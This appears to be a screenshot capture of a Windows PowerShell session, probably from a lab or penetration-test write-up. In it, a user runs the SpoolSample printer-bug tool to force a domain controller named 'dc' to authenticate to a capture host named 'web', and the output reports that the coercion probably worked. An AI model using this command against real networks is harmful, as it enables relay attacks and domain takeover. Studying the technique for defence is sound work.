 Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> whoami
haishi\many
PS C:\Windows\system32> cd
PS C:\Windows\system32> C:\Users\Administrator\Desktop\SpoolSample.exe dc web
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\web
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Windows\system32>